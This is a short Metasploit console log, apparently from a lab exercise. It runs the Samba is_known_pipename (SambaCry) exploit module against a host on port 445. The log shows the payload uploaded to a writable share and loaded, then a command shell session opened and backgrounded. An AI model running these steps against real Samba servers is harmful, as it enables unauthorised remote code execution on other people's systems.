 msf5 > search known_pipe
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
msf5 > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.206.65.3:445 - Using location \\192.206.65.3\exploitable\tmp for the path
[*] 192.206.65.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.206.65.3:445 - Share 'exploitable' has server-side path '/
[*] 192.206.65.3:445 - Uploaded payload to \\192.206.65.3\exploitable\tmp\mcgArTkx.so
[*] 192.206.65.3:445 - Loading the payload from server-side path /tmp/mcgArTkx.so using \\PIPE\/tmp/mcgArTkx.so...
[-] 192.206.65.3:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.206.65.3:445 - Loading the payload from server-side path /tmp/mcgArTkx.so using /tmp/mcgArTkx.so...
[+] 192.206.65.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.206.65.2:41099 -> 192.206.65.3:445) at 2024-08-13 00:34:57 +0000
background
Background session 1? [y/N] y